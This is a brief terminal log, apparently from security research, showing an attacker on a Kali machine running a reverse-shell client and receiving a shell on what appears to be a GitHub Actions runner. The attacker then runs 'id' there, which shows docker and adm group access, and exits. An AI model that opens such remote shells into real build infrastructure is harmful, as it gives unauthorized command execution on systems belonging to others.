 kali@kali:~/az-st-reverse-shell$ python3 client.py
................
Incoming connection with timestamp: 1726498505.
runner@fv-az1066-741:~/home/runner/work/trigger/trigger$ id
uid=1001(runner) gid=127(docker) groups=127(docker),4(adm),101(systemd-journal)
runner@fv-az1066-741:~/home/runner/work/trigger/trigger$ exit
Exiting...
kali@kali:~/az-st-reverse-shell$